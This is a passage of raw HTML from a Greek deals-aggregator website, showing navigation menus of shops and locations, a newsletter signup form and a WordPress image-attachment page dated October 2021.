                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21023">
                            <a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
            <li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
<li class="has-submenu"><a class="websites-list-small"><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες</a>        <ul class="left-submenu children-6">
            <li class="back"><a href="#">Πίσω</a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a></li>
        </ul>
        </li>
    <li><label></label></li>
    <li><a class="all-deals-mobile" href="https://www.bonusdeals.gr/deal/">Όλες οι προσφορές</label></a></li>
    <li><a class="activated-today-mobile" href="https://www.bonusdeals.gr/deals-activated-today/"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></li>
    <li><a class="expiring-today-mobile" href="https://www.bonusdeals.gr/deals-expiring-today/"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></li>
  </ul>
</aside>		<div class="wrapper">
					<!-- header -->
		<header class="header clear" role="banner">
			<div class="row">
				<div class="large-3 columns logo">
					<nav class="tab-bar hide-for-large-up">
						<div class="left-small">
							<a role="button" aria-expanded="false" aria-controls="idOfLeftMenu" class="left-off-canvas-toggle"><i class="fa-bars"></i><span>&nbsp;&nbsp;MENU<span></a>
						</div>
						<div class="logo-small">
							<a href="https://www.bonusdeals.gr">
								<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-mobile-logo.png" alt="Logo" class="logo-img">
							</a>
						</div>
					</nav>
					<a href="https://www.bonusdeals.gr" class="show-for-large-up">
						<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-logo.png" alt="Logo" class="logo-img">
					</a>
				</div>
				<div class="large-9 columns">
					<!-- nav -->
					<!--<nav class="nav" role="navigation">
											</nav>-->
					<!-- /nav -->
				</div>
				<div class="large-3 columns social-icons">
					<p><a href="https://itunes.apple.com/gr/app/bonusdeals/id573833004?mt=8" target="_blank"><img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/available_app_store.png" class="topheader_social_app" width="89" height="30" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.facebook.com/bonusdeals" target="_blank"><i class="fa fa-facebook-square"></i></a>&nbsp;&nbsp;<a href="https://twitter.com/bonusdeals" target="_blank"><i class="fa fa-twitter-square"></i></a>&nbsp;&nbsp;<a href="https://plus.google.com/108017530816698439933" rel="publisher" target="_blank"><i class="fa fa-google-plus-square"></i></a>&nbsp;&nbsp;<a href="//www.bonusdeals.gr/deal/feed/" target="_blank"><i class="fa fa-rss-square"></i></a></p>
				</div>
			</div>
		</header>
		<!-- /header -->
		<div class="bottom-header-container">
			<div class="row bottom-header">
				<div class="large-12 columns" id="mc-embed-signup">
				<form action="//bonusdeals.us5.list-manage.com/subscribe/post?u=18b85148101dbb9f0d67f5768&amp;id=968dc02fe1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<div class="row">
		<div class="large-4 columns mc-field-info">
			<p class="mc-header-text">ΣΥΜΠΛΗΡΩΣΕ ΤΟ EMAIL ΣΟΥ</p>
		</div>
		<div class="large-8 columns"><p class="mc-header-description">(Εγγραφείτε για να λαμβάνετε τις προσφορές από όλα τα sites προσφορών στο email σας)</p>
		</div>
	</div>
	<div class="row mc-signup">
		<div class="large-9 columns">
			<div class="row">
				<div class="large-4 columns mc-field-group">
					<input type="email" onclick="this.value='';" onfocus="this.select()" onblur="this.value=!this.value?'Το email σου...':this.value;" value="Το email σου..." name="EMAIL" class="required email mc-field-email" id="mce-EMAIL">
				</div>
				<div class="large-4 columns mc-field-group">
					<select name="group[941]" class="REQ_CSS mc-field-select" id="mce-group[941]">
						<option value="1">Όλες οι προσφορές</option>
						<option value="2">Αθήνα</option>
						<option value="4">Θεσσαλονίκη</option>
						<option value="8">Πάτρα</option>
						<option value="16">Κρήτη</option>
						<option value="32">Λάρισα - Βόλος</option>
						<option value="64">Ρόδος</option>
						<option value="128">Κύπρος</option>
					</select>
				</div>
				<div class="large-4 columns mc-field-group text-center">
					<input type="radio" value="67108864" name="group[949]" id="mce-group[949]-949-0"/><label for="mce-group[949]-949-0">Αντρας</label><input type="radio" value="134217728" name="group[949]" id="mce-group[949]-949-1" checked="checked" /><label for="mce-group[949]-949-1">Γυναίκα</label>
				</div>
			</div>
			<!--<div class="row">
				<div class="large-12 columns mc-field-group">
					<input type="checkbox" value="140737488355328" name="group[1409][140737488355328]" id="mce-group[1409]-1409-0" checked /><label for="mce-group[1409]-1409-0">
											</label>
				</div>
			</div>-->
		</div>
		<div class="large-3 columns mc-submit">
			<input type="submit" value="Εγγραφή" name="subscribe" id="mc-embedded-subscribe" class="button small radius mc-field-submit">
		</div>
	</div>
	<div class="row">
		<div class="large-12 columns">
			<div id="mce-responses" class="clear">
				<div class="response" id="mce-error-response" style="display:none"></div>
				<div class="response" id="mce-success-response" style="display:none"></div>
			</div>
		</div>
	</div>
	<div style="position: absolute; left: -5000px;"><input type="text" name="b_18b85148101dbb9f0d67f5768_968dc02fe1" tabindex="-1" value=""></div>
</form>
				</div>
			</div>
		</div>

	<main role="main">

		<!-- section -->
		<section>

	
			<!-- article -->
			<article id="post-1122222" class="post-1122222 attachment type-attachment status-inherit hentry">

				<!-- post thumbnail -->
								<!-- /post thumbnail -->

				<!-- post title -->
				<h1>
					<a href="https://www.bonusdeals.gr/deal/spa-manicure-%ce%bc%cf%8c%ce%bd%ce%b9%ce%bc%ce%b7-%ce%b2%ce%b1%cf%86%ce%ae-%ce%b3%ce%bb%cf%85%cf%86%ce%ac%ce%b4%ce%b1-9e-%ce%b1%cf%80%cf%8c-40e-%ce%ad%ce%ba%cf%80%cf%84%cf%89%cf%83%ce%b7-78-%cf%83/untitled3_01147_thumb/" title="untitled3_01147_thumb">untitled3_01147_thumb</a>
				</h1>
				<!-- /post title -->

				<!-- post details -->
				<span class="date">
					<time datetime="2021-10-16 11:54">
						16 Οκτωβρίου 2021 11:54					</time>
				</span>
				<span class="author">Published by <a href="https://www.bonusdeals.gr/author/bonusdeals/" title="Άρθρα του/της Bonus Deals" rel="author">Bonus Deals</a></span>
				<span class="comments"></span>
				<!-- /post details -->

				<p class="attachment"><a href='https://www.bonusdeals.gr/wp-content/uploads/2021/10/untitled3_01147_thumb.jpg'><img decoding="async" width="201" height="180" src="https://www.bonusdeals.gr/wp-content/uploads/2021/10/untitled3_01147_thumb-201x180.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.bonusdeals.gr/wp-content/uploads/2021/10/untitled3_01147_thumb-201x180.jpg 201w, https://www.bonusdeals.gr/wp-content/uploads/2021/10/untitled3_01147_thumb.jpg 397w" sizes="(max-width: 201px) 100vw, 201px" /></a></p>

				
				<p>Categorised in: </p>

				<p>This post was written by Bonus Deals</p>

				
				
			</article>
			<!-- /article -->

		
		</section>
		<!-- /section -->

	</main>

<!-- sidebar -->
<aside class="sidebar" role="complementary">
	<ul class="side-nav locations-list show-for-large-up">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>            <li class="sidebar_terms_item term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
                            <li class="sidebar_terms_item term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens" data-dropdown="locdrop-7" aria-controls="locdrop-7" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul id="locdrop-7" class="f-dropdown large content children-7 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations" data-dropdown="locdrop-8" aria-controls="locdrop-8" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul id="locdrop-8" class="f-dropdown large content children-8 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-319">
